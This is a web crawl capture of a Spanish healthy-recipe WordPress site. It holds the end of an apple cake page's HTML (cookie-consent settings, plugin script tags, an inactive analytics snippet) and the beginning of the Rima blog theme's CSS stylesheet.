for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#606060\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#606060\">Marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #ccad93\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #ccad93;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #ccad93;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #606060}<\/style>","position":"bottom-left","title":"bottom-right minimal","theme":"block","checkbox_style":"slider","use_categories":"hidden","use_categories_optinstats":"visible","header":"\u00a1Hola! Somos tus amigas las cookies","accept":"Acepto","revoke":"Gestionar consentimiento","dismiss":"Rechazar","dismiss_timeout":"10","use_custom_cookie_css":"1","custom_css":".cc-window  \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n\r\n\r\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \r\n\r\n#cmplz-consent-ui .cmplz-consent-message {} \r\n\r\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {}","readmore_optin":"\u00bfQuieres saber m\u00e1s?","readmore_impressum":"Impressum","accept_informational":"Acepto","message_optout":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","message_optin":"Utilizamos cookies para ofrecerte la mejor experiencia posible en nuestra web.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"cc-hidden","disable_cookiebanner":"","banner_width":"450","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"a8be4719a0","url":"https:\/\/vidasanalau.com\/wp-json\/complianz\/v1\/?lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#f9f9f9","colorpalette_background_border":"#f9f9f9","colorpalette_text_color":"#606060","colorpalette_text_hyperlink_color":"#cc8f5d","colorpalette_toggles_background":"#ccad93","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#ccad93","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#ccad93","colorpalette_button_accept_border":"#ccad93","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#f1f1f1","colorpalette_button_deny_border":"#f1f1f1","colorpalette_button_deny_text":"#cc8759","colorpalette_button_settings_background":"#f1f1f1","colorpalette_button_settings_border":"#ccad93","colorpalette_button_settings_text":"#cc8c5b","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"slide","animation_fade":"","animation_slide":"slideInUpBottom 1s","view_preferences":"Preferencias","save_preferences":"Guardar preferencias","accept_all":"Aceptar","readmore_url":{"eu":"https:\/\/vidasanalau.com\/politica-de-cookies"},"privacy_link":{"eu":""},"placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.5.2' id='cmplz-cookie-config-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1720792162' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/vidasanalau.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":596,"title":"TARTA%20H%C3%9AMEDA%20DE%20MANZANA%20%E2%80%93%20VIDASANA%20%7C%20LAU","excerpt":"","featuredImage":"https:\/\/vidasanalau.com\/wp-content\/uploads\/2020\/04\/2020-03-29-01.14.28-1-768x730.jpg"}};
</script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.4.0' id='animate-circle-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.4.0' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://vidasanalau.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.4.0' id='swiper-js'></script>
				<script type="text/plain" async class="cmplz-script cmplz-stats" src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" class="cmplz-stats">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymizeIp': true
});
</script></body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://vidasanalau.com/wp-content/themes/rima/style.css?ver=1.0
body_size: 31707
content:
/*
Theme Name: Rima
Theme URI: https://themeforest.net/user/artstudioworks/portfolio
Description: Rima is a clean and elegant blog theme, created for people with life passion, for those who like to travel and know the power of dreams. Rima include all popular features that will help you in your storytelling.
Author: ArtstudioWorks
Author URI: https://themeforest.net/user/artstudioworks
Version: 1.8.5
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Designed by MontaukCo: http://themeforest.net/user/montaukco
Text Domain: rima

All PHP code is released under the GNU General Public Licence version 3.0
*/

/**
 * Table of Contents
 *
 * 1.0 - Typography
 * 2.0 - Elements
 *    2.1 - Header
 *    2.2 - Navigation
 *     2.2.1 - Dropdown menu
 *    2.3 Hidden side menu
 * 3.0 - Widgets
 * 4.0 - 404 page
 * 5.0 - Sidebar
 * 6.0 - Forms
 * 7.0 - Post
 *    7.1 - Post elements
 *    7.2 - Post sharebox
 *    7.3 - Single post
 *    7.4 - Recent posts section
 *    7.5 - Post comments
 *    7.6 - Post navigation
 * 8.0 - Post slider
 * 9.0 - Page scroll progress    
 * 10.0 - Footer
 * 11.0 - Gutenberg blocks
*/

/** 
 * 1.0 - Typography 
*/

body {
  background-color: #fff;
  color: #5a595c;
  font-family: 'Open Sans';
  font-size: 14px;
  line-height: 1.928em;
}
ul li {
  color: #201f22;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #201f22;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  margin-bottom: 20px;
}

h1{
  font-size: 38px;
  line-height: 1.05em;
}
h2 {
  font-size: 24px;
}

h3 {
  font-size: 20px;
}

h4 {
  font-size: 18px;
}

h2,
h3,
h4 {
  line-height: 2em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 15px;
}

h5 {
  font-size: 16px;
  line-height: 1.15em;
}

h6 {
  font-size: 14px;
  line-height: 1.15em;
}

#page-wrap-blog {
  padding: 80px 0;
}
.post-layout-fullwidth-alt #page-wrap-blog {
  padding: 56px 0 80px;
}
.page.page-template-default #page-wrap {
  padding-top: 67px;
}

.post-layout-fullwidth #page-wrap-blog {
  padding-top: 0;
}

p {
	margin-bottom: 28px;
}

blockquote {
  font-family: "Varela Round";
  font-size: 18px;
  line-height: 28px;
  font-weight: 400;
  color: #000;
  margin-bottom: 30px;
  padding: 113px 40px 53px;
  position: relative;
  text-align: center;
  background-color: #f5f5f5;
}

blockquote:before {
  content: '“';
  font-size: 55px;
  font-family: Georgia, sans-serif;
  line-height: 60px;
  position: absolute;
  width: 56px;
  height: 30px;
  overflow: hidden;
  left: 50%;
  margin-left: -28px;
  top:57px;
  color: #abadb0;
}
blockquote p {
  margin-right: auto;
  margin-left: auto;
  max-width: 1140px;
  font-size: inherit;
}
.wp-block-pullquote blockquote p:last-of-type {
  margin-bottom: 0px !important;
}
.wp-block-pullquote blockquote, .style2 {
  border: 0;
  border-left: 3px solid;
  padding: 8px 30px 8px;
  text-align: left;
  background-color: transparent;
}
.wp-block-pullquote blockquote p {
  font-size: inherit;
}
.style2:before,
.wp-block-pullquote blockquote:before {
  display: none;
}

blockquote cite {
  font-size: 11px;
  font-style: normal;
  text-transform: uppercase;
  font-family: "Roboto";
  color: #b8b6bb;
  display: inline-block;
  padding-top: 15px;
  font-weight: 500;
  letter-spacing: 2.5px;
}

.border-bottom {
  height: 0;
  width: 100%;
  border-bottom: 1px dashed #e5e5e5;
}

/** 
* 2.0 Elements 
*/

/**
* 2.1 Header
*/
#header {
	border-bottom: 1px solid #e5e5e5;
  position: relative;
  z-index: 11;
}

.header-top {
}
.header-top-inner {
  max-width: 1803px;
  margin: 0 auto;
  padding: 0 15px;
  display: flex;
  flex-direction: row;
  justify-content:center;
  align-items: center;
}
.header-top .logo {
  width: 100%;
  align-self:center;
}
#side-header {
  width: 34%;
  
  position: fixed;
  top: 0;
  bottom: 0;
  z-index: 9;
  left: 0;
}
body.header-version2 .vc_row[data-vc-full-width] {
  max-width: 100%;
  left: auto !important;
}
body.header-version2 #main {
  margin: 0 auto;
  max-width: 1270px;
}
#side-header .overlay-bg {
  position: absolute;
  top:0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.75);
  padding: 20px 40px 30px;
  display: flex;
  flex-direction:column;
  align-items:center;
  justify-content:space-between;
  overflow: auto;
}
body.header-version2 {
  padding-left: 34%;
}
#mobile-header-block {
  display: none;
  z-index: 9999;
  width: 100%;
  top: 0%;
  position: relative;
}
#mobile-header {
  background-color: #fff;
  border-bottom: 1px solid #e5e5e5;
  min-height: 55px;
}
#mobile-header > div {
    display: flex;
    align-items: center;
    position: relative;
    padding: 0px 30px;
    min-height: 55px;
}
#mobile-header .search-link {
  position: absolute;
  right: 60px;
  width: 30px;
  height: 30px;
  line-height: 32px;
  top: 50%;
  margin-top: -15px;
}
#mobile-header .search-link a i {
  font-size: 18px;
}
.admin-bar #mobile-header-block {
  
}
#mobile-header .logo {
  float: left;
}
.button.square {
  border-radius: unset !important;
}
.subscribe-popup {
  background-color: #f5f5f5;
  position: absolute;
  padding: 25px 25px 20px;
  top: 0;
  z-index: 99;
  -webkit-box-shadow: 0 3px 10px 0 rgba(0,0,0,0.15);
  box-shadow: 0 3px 10px 0 rgba(0,0,0,0.15);
  display: none;
}
.subscribe-popup a.close-button {
  color: #201f22;
  position: absolute;
  display: inline-block;
  top: 10px;
  right: 15px;
}
#footer-custom .mc4wp-form-fields,
.vc_row .tnp-subscription form {
  display: flex;
  align-items:center;
  justify-content:center;
}
.vc_row .tnp-subscription form {
  align-items:flex-end;
}
.vc_row .tnp-subscription {
  max-width: 100%;
}
.vc_row .tnp-subscription .tnp-field {
  padding: 0 5px;
  width: 40%;
}
.vc_row .tnp-subscription .tnp-field-button {
  width: 20%;
}
.mc4wp-form-fields input[type="text"],
.mc4wp-form-fields input[type="email"] {
  border: 0;
  padding: 19px 20px 20px;
  margin: 0 5px;
}
.mc4wp-form-fields button[type="submit"] {
  white-space: nowrap;
  padding: 19px 26px 20px;
  min-width: 166px;
  margin: 0 5px;
}
.vc_row .tnp-subscription input.tnp-submit {
  border-radius: 0 !important;
  height: 50px;
  background-color: #201f22;
  padding: 15px 26px 15px !important;
  white-space: nowrap;
  margin: 0;
  width: 100%;
  max-width: 170px;
}
.mc4wp-form-fields .button-in-form {
  position: relative;
  width: 100%;
}
.mc4wp-form-fields .button-in-form button[type="submit"] {
  background: none;
  border:0;
  min-width: unset;
  padding: 17px 22px;
  margin: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.mc4wp-form-fields .button-in-form input[type="email"] {
  border: 1px solid #dcdedf;
  padding: 19px 75px 20px 20px;
  margin: 0;
  color: #201f22;
}
.mc4wp-form-fields .button-in-form button[type="submit"] i {
  color: #201f22;
  font-size: 25px;
}
.mc4wp-form-fields button[type="submit"] i {
    font-size: 18px;
    padding-left: 5px;
    margin-top: -4px;
    position: relative;
    top: 2px;
}
.subscribe-popup .mc4wp-form-fields label {
  font-family: "Roboto";
  font-size: 11px;
  text-transform: uppercase;
  color: #201f22;
  letter-spacing: 2.5px;
  margin-bottom: 10px;
  display: inline-block;
}
.header-top .subscribe-button-block,
.header-top .socials-block {
  width: 20%;
}

.logo {
  position: relative;
  z-index: 2; 
  font-family: 'Nothing You Could Do';
}
#mobile-header .logo {
  z-index: 12;
}
#header .logo {
  padding: 40px 0 35px 0;
  text-align: center; 
}
#header.header-custom .logo {
  padding: 0;
  text-align: left;
  height: 100%;
  display: flex;
  align-items: center;
}
#header.header-custom .container > .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.logo .logo_text {
  font-size: 80px;
  line-height: 1.3em;
  color: #201f22;
  transition:all 0.4s ease;
}
#header .logo img {
  transition:all 0.4s ease;
  max-width: 100%;
}
#header.header5 .logo img {
  transition:none;
}
#header.header4.fixed-nav .logo .logo_text,
#header.header5.fixed-nav .logo .logo_text,
#header.header-custom.fixed-nav .logo .logo_text {
  font-size: 30px;
}
#header.header4.fixed-nav .logo img,
#header.header5.fixed-nav .logo img,
#header.header-custom.fixed-nav .logo img {
  max-width: 50%;
}
#header.header5 .logo .logo_text,
#header.header4 .logo .logo_text {
  line-height: 1em;
}
#header.header4 .logo .logo_text {
  margin-bottom: 0;
}
ul li.menu-item-logo {
  padding: 0;
  line-height: 1em;
  vertical-align: middle;
}
.header-top {
  border-bottom: 1px solid #e5e5e5;
}
#header.header5.fixed-nav .header-top {
  border-bottom: 0 !important;
}
#header.header4 .logo {
  text-align: left;
  padding: 22px 0 22px 0px;
}
#header.header5 .menu-item-logo .logo {
  padding: 22px 30px;
}
#header.header4 > .container > .span12  {
  display: flex;
  align-items:stretch;
  position: relative;
  justify-content:space-between;
}
#header.header4 .logo,
#header.header4 .social-icons {
  width: 20%;
}

#header.header4 .social-icons {
  overflow: hidden;
}
#header.header4 .social-icons ul {
  display: table;
  height: 100%;
  float: right;
}
#header.header4 .social-icons ul li {
  display: table-cell;
  vertical-align: middle;
  padding-left: 18px;
  height: auto;
  line-height: 1em;
}
#header.header4 #navigation-block {
  width: auto;
}
#header.header5 #navigation-block {
  width: 100%;
}
header#header.header6 {
    position: absolute;
    left: 0px !important;
    right: 0px !important;
    top: 0px;
    width: auto !important;
}
.admin-bar header#header.header6 {
  top: 32px;
}
.container.header-fullwidth {
  max-width: none !important;
  padding: 0 25px;
}
header#header.header6.fixed-nav {
  left: 0px !important;
  right: 0px !important;
}
#header.header-custom #navigation-block .wp-megamenu-wrap {
  position: static;
}
#header.header-custom .container > .vc_row {
  position: relative;
}
#header.header-custom .vc_row > .vc_column_container {
  position: static;
}
#header.header4 .container #wp-megamenu-main_navigation {
  text-align: right;
  padding: 0;
  position: static;
}
#header.header5 .container #wp-megamenu-main_navigation {
  text-align: center;
  padding: 0;
  position: static;
}
#header.header1 .wp-megamenu-wrap .wpmm-nav-wrap > ul,
#header.header4 .wp-megamenu-wrap .wpmm-nav-wrap > ul,
#header.header5 .wp-megamenu-wrap .wpmm-nav-wrap > ul,
#header.header-custom .wp-megamenu-wrap .wpmm-nav-wrap > ul {
  position: static !important;
}
#header.header4 #navigation-block,
#header.header5 #navigation-block  {
  background-color: transparent !important;
}
#header.header4 #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu,
#header.header4 #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,
#header.header5 #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu,
#header.header5 #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,
#header.header-custom #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu,
#header.header-custom #wp-megamenu-main_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu {
  top: 100%;
}
#header.header4 #navigation-block ul.wp-megamenu > li > a,
#header.header4 #navigation-block ul.wp-menu > li > a {
  padding: 8px 23px 8px 20px
}

#header.header5 .menu > li,
#header.header4 .menu > li,
#header.header5 .wp-megamenu > li,
#header.header4 .wp-megamenu > li,
#header.header-custom .menu > li,
#header.header-custom .wp-megamenu > li  {
  display: table-cell;
  vertical-align: middle;
  transition: all 0.4s ease;
}

#header .fullwidth {
	padding: 0 85px;
}

#navigation .fullwidth .span12 {
  padding-left: 0;
  padding-right: 0;
}

#header-main.fixed_header.header-scrolled {
    position: fixed !important;
    z-index: 9400;
    top: 0;
    right: 0;
    left: 0;
}

#header-main:not(.fixed_header) .logo_main img {
  height: auto !important;
}

.admin-bar #header-main.fixed_header.header-scrolled {
    top: 32px;
}

.my-table {
	display: table;
	vertical-align: middle;
	width: 100%;
}

.my-tr {
	display: table-row;
}

.my-td {
	display: table-cell;
	float: none;
  vertical-align: middle;
}

.social-icons {
	overflow: hidden;
}

.social-icons .unstyled li {
	display: inline;
	display: inline-block;
	margin-right: 18px;
  color: inherit;
}
.social-icons li span {
  display: none;
}
.social-icons.big_icon_text li {
  margin: 0;
  padding: 0 15px;
  width: 20%;
  min-width: 137px;
  text-align: center;
}
.social-icons.big_icon_text li a {
  display: block;
  width: 107px;
  height: 107px;
  background-color: #fff;
  border-radius: 50%;
  text-align: center;
  color: #000;
  letter-spacing: normal;
  margin: 0 auto 20px;
  transition:all 0.4s ease;
}
.social-icons.big_icon_text li a i,
#footer .social-icons.big_icon_text li a i {
  color: inherit;
  font-size: 50px;
  line-height: 107px;
}
.social-icons.big_icon_text li a:hover {
  color: #fff;
}
.social-icons.big_icon_text li.social-facebook a:hover {
  background-color:#3b5999;
}
.social-icons.big_icon_text li.social-twitter a:hover {
  background-color:#55acee;
}
.social-icons.big_icon_text li.social-instagram a:hover {
  background-color:#e4405f;
}
.social-icons.big_icon_text li.social-linkedin a:hover {
  background-color:#0077B5;
}
.social-icons.big_icon_text li.social-youtube a:hover {
  background-color:#cd201f;
}
.social-icons.big_icon_text li span {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.social-icons .unstyled li:last-child {
  margin-right: 0;
}

#before-footer .social-icons li {
  margin: 0 18px 10px;
}

#before-footer .social-icons {
  text-align: center;
}

#back-to-top {
  position: fixed;
  bottom: 60px;
  right: 65px;
  z-index: 999999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: none;
}
#back-to-top a {
  display: inline-block;
  width: 100%;
  height: 100%;
  line-height: inherit;
  text-align: center;
  background-color: #a5b8c0;
  color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  border-radius: 50%;
}
#back-to-top a:after {
  content: "";
  position: absolute;
  right: 2px;
  left: 2px;
  top: 2px;
  bottom: 2px;
  border: 1px solid #fff;
  transition: all 0.4s ease;
  border-radius: 50%;
}
#back-to-top:hover a:after {
  border-width: 3px;
}
.social-icons li a {
	color: #201f22;
	font-size: 11px;
  text-transform: uppercase;
  font-family: "Roboto";
  letter-spacing: 2.5px;
}

.social-icons li a span {
  display: block;
}

.social-icons li a i {
  line-height: inherit;
  font-size: 15px;
}

#header .social-icons {
  text-align: right;
}

#header .social-icons li {
  height: 54px;
  line-height: 52px;
}

#header .social-icons li a {
  color: #201f22;
}

#header .social-icons li a i {
  font-size: 15px;
}

.social-icons li a:hover {
    color: #a5b8c0;
}

.hidden-menu-button.hide {
  display: none !important;
}
.hidden-menu-button {
  float: left;
  padding: 15px 30px 14px 0;
  margin-right: 17px;
}

.menu-button-open {
  color: #fff;
}

.hidden-menu-button:after {
  content: "";
  border-right: 1px dashed rgba(255,255,255, 0.2);
  position: absolute;
  left: 60px;
  top: 0;
  bottom: 0;
}

#side-header-vertical .search-link {
  width: 100px;
  height: 100px;
  position: relative;
}
#header #navigation-block,
#footer-custom #navigation-block {
  display: flex;
  align-items:center;
  justify-content:flex-end;
}
#footer-custom #navigation-block,
#footer-custom .wpb_wrapper,
#header.header-custom #navigation-block,
#header.header-custom .wpb_wrapper,
#header.header-custom #navigation-block .wp-megamenu-wrap,
#header.header-custom #navigation-block .wpmm-nav-wrap.wpmm-main-wrap-main_navigation {
  height: 100%;
}
#footer-custom .vc_row-o-equal-height .wpb_wrapper,
#header.header-custom .vc_row-o-equal-height .wpb_wrapper {
  height: auto;
}
#header.header4 #navigation-block,
#header.header5 #navigation-block {
  justify-content:center;
}
#header.header4 #navigation-block {
  align-items:stretch;
}

#header .extra-container {
  width:100%;
  max-width: 1803px;
  position: relative;
  margin: 0 auto;
}
#header .search-link a {
  padding: 8px 10px;
  width: 36px;
  text-align: center;
  display: inline-block;
}
#header.header5 .search-link a {
  width: 32px;
}
#header .search-link {
  position: absolute;
  right: 2px;
  top: 12px;
}
#header.header-custom .search-link a {
  display: inline-block;
  vertical-align: inherit;
  width: 36px;
}
#header.header-custom .search-link {
  position: relative;
  top: auto;
  right: auto;
}
#header.header5 .search-link,
#header.header4 .search-link  {
  position: relative;
  top: auto;
  right: auto;
}
#header.header5 #navigation {
  display: flex;
  justify-content:center;
}
#header.header5 #navigation .menu {
  display: block;
}
#header .search-area,
#mobile-header-block .search-area {
  width: 100%;
  padding: 15px;
  position: relative;
  background-color: #222;
  display: none;
}
#mobile-header-block .search-area {
  padding: 10px 30px;
}
#header .search-area .search-area-container,
#mobile-header-block .search-area .search-area-container {
  margin: 0 auto;
  width: 100%;
  max-width: 800px;
  position: relative;
}
#header .search-area #header-searchform,
#mobile-header-block .search-area #header-searchform {
  overflow: hidden;
  width: 100%;
  border-left: 1px solid #5a595c; 
}
#header .search-area #header-searchform input,
#mobile-header-block .search-area #header-searchform input {
  border: 0;
  overflow: hidden;
  width: 94%;
  float: left;
  font-size: 16px;
  background-color: #222;
  color: #e5e6e8;
}
#header .search-area #header-searchform input:focus,
#mobile-header-block .search-area #header-searchform input:focus {
  color: #fff !important;
}
#header .search-area #header-searchform button,
#mobile-header-block .search-area #header-searchform button {
  float: right;
  width: 6%;
  padding: 13px 10px;
  background-color: transparent;
  color: #e5e6e8;
  font-size: 17px;
  border-color:transparent;
}
#header .search-area #search-list {
  position: absolute;
  top:100%;
  width: 100%;
  padding: 15px 20px 20px;
  background-color: #222;
  z-index: 999999;
  text-align: center;
}
#header .search-area #search-list ul {
  display: flex;
  flex-wrap:wrap;
  margin-bottom: 20px;
  margin-right: -8px;
  margin-left: -8px;
}
#header .search-area #search-list ul li {
  width: 50%;
  padding: 5px 10px 15px;
  overflow: hidden;
}
#header .search-area #search-list ul li figure {
  width: 70px;
  float: left;
  margin-right: 15px;
}
#header .search-area #search-list ul li.post {
  text-align: left;
  display: flex;
  align-items:center;
  margin-bottom: 0;
}
#header .search-area #search-list ul li.post .post-meta {
  justify-content:normal;
  padding: 0px;
  background: none;
}
#header .search-area #search-list ul li.post .post-meta:after {
  display: none !important;
}
#header .search-area #search-list ul li.post .extra-wrap {
  color: #fff;
}
#header .search-area #search-list ul li figure img {
  width: 100%;
  height: auto;
}
#header .search-area #search-list a.button {
  color: #222;
  background-color: #fff;
}
.ajax_search_title {
  color: #fff;
  margin-bottom: 0;
  line-height: 1.4em;
  font-weight: 400;
}
.ajax_search_title:hover {
  color:#b8b6bb;
}
#side-header-vertical .search-link form {
  width: 350px;
  padding: 0px;
  position: absolute;
  left:-250px;
  transition:all 0.3s ease-in;
}
#side-header-vertical .search-link:hover form {
  left: 0;
}
#side-header-vertical input#header-s {
	border: 0;
	color: #fff;
	padding: 0px 110px 0 10px;
  margin: 0;
  height: 100px;
  line-height: 100px;
  width: 100%;
  overflow: hidden;
	background-color: #16181a;
}

#side-header-vertical .search-link button {
  width: 100px;
  height: 100px;
  position: absolute;
  right: 0;
  top: 0px;
  border-radius: 0;
  background-color: #16181a;
}
.overflow-hidden {
	overflow: hidden;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.admin-bar.overflow-hidden {
  top: 32px;
}

.pos-relative {
	position: relative;
}

/** 
 * 2.2 Navigation
 */

#navigation .menu {
  display: inline-block;
}
#navigation-block {
  width: 100%;
}
#header.header4 #navigation .menu,
#header.header4 #navigation-block .wp-megamenu,
#header.header-custom #navigation .menu,
#header.header-custom #navigation-block .wp-megamenu {
    display: table;
    height: 100%;
}
#header.header4 #navigation-block .wpmm-nav-wrap.wpmm-main-wrap-main_navigation {
    height: 100%;
}

#header.header5 .wpmm-nav-wrap.wpmm-main-wrap-main_navigation {
  display: flex;
  justify-content: center;
}
#header.header4 .search-link {
  display: table;
  vertical-align: middle;
  height: 100%;
}
#header .search-link a {
  display: table-cell;
  vertical-align: middle;
}
.fixed-nav {
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  border-bottom: 1px solid #e5e5e5 !important;
  width: 100%;
  transition:all 0.4s ease-out;
}
.before-fixed-nav {
  top: -100% !important; 
}
#header.header1.fixed-nav .header-top {
  display: none;
}
.admin-bar .fixed-nav {
  top: 32px !important;
}
.header1 #navigation {
	padding: 0 15px;
  text-align: center;
}

.header1 #navigation .menu .sub-menu {
  overflow: hidden;
}
.header1 #navigation .menu li:hover .sub-menu {
  overflow: visible;
}
.menu {
	display: inline-block;
	margin: 0;
	padding: 0 15px;
	list-style: none;
}

.menu > li {
	padding: 0px;
	margin: 0px;
	display: inline-block;
}
.side-navigation .menu > li {
  display: block;
  text-align: center;
}
#footer-nav.menu {
  padding-top: 25px;
  padding-bottom: 25px;
}
#footer-nav.menu > li {
  padding: 10px 15px 5px;
}
.header2 .menu > li {
  padding: 0 20px;
}

.menu li a {
	text-decoration: none;
	color: #a29fa6;
	text-transform: uppercase;
	font-size: 13px;
	font-family: "Roboto";
  font-weight: 500;
  letter-spacing: 1.5px;
}
#navigation.side-navigation, #side-header .socials-block {
  padding: 35px 0;
}
#side-header-vertical {
  width: 100px;
  height: 100%; 
  height: 100vh;
  background-color:#16181a;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  display: flex;
  flex-direction:column;
  justify-content:space-between;
  align-items:center;  
}
.side-bg > div {
  background-repeat: no-repeat !important;
  background-position: center top !important;
  position: static;
}
#navigation.vertical .menu > li > a {
  writing-mode: tb-rl;
  transform: rotate(-180deg);
  padding: 20px 38px;
  color: #8d9196;
  font-size: 12px;
}
#navigation.vertical li ul {
  left: 100%;
  top: 20px;
